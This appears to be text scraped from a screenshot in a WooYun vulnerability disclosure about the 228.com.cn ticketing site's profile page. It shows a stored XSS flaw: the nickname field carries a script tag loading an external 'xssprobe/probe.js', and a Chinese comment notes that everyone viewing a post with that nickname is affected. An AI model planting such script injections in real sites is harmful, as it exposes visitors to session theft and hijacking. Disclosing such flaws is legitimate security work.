 www.228.com.cn/personAlinForMation/deductintegrals
Hi，您好！ EASON// [退出] 我的永乐 购物车(0) 永乐导航 手机永乐 帮助中心 订票电话：4006-228-228 加关注
永乐票务
228.com.cn
搜索
张惠妹 A Lin 李健 小野丽莎 莫文蔚 梁静茹 朴树 马克西姆 更多
真
积分商城 精彩专题 票面真伪
全部商品分类 首页 演唱会 戏剧 古典 戏曲综艺 亲子 体育 电影 故宫订票 国家大剧院
首页 > 我的永乐 > 个人信息
交易管理
我的订单
电子钱包
我的现金券
我的乐通卡
我的积分
缺货登记
我的喜欢
账户管理
EASON// 欢迎回来~~ ID：52634352 最近登录：2015年08月16日 00:05:52
个人信息
注册手机： 185****3955 修改手机
注册邮箱： b****ellowmoon@126.com 修改邮箱
完善更多个人信息，有助于我们为您提供更多个性化的服务，永乐将尊重并保护您的隐私。
此处可插入xss hook，只要发帖带了昵称，浏览帖子的用户均会中招
*昵称： EASON<script/src= //" />
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="ac_results" style="top: 92px; left: 634.5px;">…</div>
<div class="nav-w">…</div>
<div class="content">…</div>
<div class="cb"></div>
<script type="text/javascript">…</script>
<p class="crumbs">…</p>
<div class="uc_w">
<div class="uc_nav">…</div>
<script type="text/javascript">$('.center-personAlinFormationList a').addClass('current');</script>
<div class="uc_main">
<div class="status mb20 font-taho">
<p class="uc_name fl">
<span class="red bold fft">
"EASON"
<script src="http:// /xssprobe/probe.js"></script>
"//"
www.wooyun.org